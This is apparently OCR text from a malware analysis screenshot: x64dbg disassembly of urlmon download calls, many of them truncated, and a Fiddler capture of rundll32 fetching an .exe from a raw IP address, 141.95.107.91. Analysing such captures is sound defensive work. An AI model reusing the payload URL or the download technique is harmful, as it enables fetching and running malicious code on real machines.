 mov ecx,2B8
mov rbx,r8
mov rsi,rdx
call urlmon.7FFB144DCBE0
test rax,rax
je urlmon.7FFB144B034B
mov r9,qword ptr ss:[rsp+60]
mov rdx,rbp
mov rcx,rax
mov qword ptr ss
call urlmon.7FFB
mov rbx,rax
test rbx,rbx
je urlmon.7FFB14
mov rdx,rsi
mov dword ptr ds
mov rcx,rbx
call urlmon.7FFB
mov rcx,rbx
mov edi,eax
call urlmon.7FFB
mov rbx,qword pt
mov eax,edi
mov rbp,qword pt
mov rsi,qword pt
add rsp,30
pop rdi
ret
RSP 00000008ABBCF
RSI 00007FFB1ED9A
RDI 0000000000000
R8 00000008ABBCF
R9 0000000000000
R10 0000000000000
R11 00007FFB1F6F8
Progress Telerik Fiddler Classic
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache
# Result Protocol Host URL Body Caching Content-Type Process
1 - HTTP 141.95.107.91 /cgi/dl/85 3.exe -1 rundll32:3288
[QuickExec] ALT+Q > type HELP to learn more
Filters Hide 'wermgr:*' Hide 'timelineexplorer:*' Hide '/telemetry.request' Hide 'watson.telemetry.microsoft.com' Hide 'getfiddler.com' Hide 'bingapis.com' Hide 'live.com'
Get Started Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://141.95.107.91/cgi/dl/85 23.exe HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 141.95.107.91
Proxy-Connection: Keep-Alive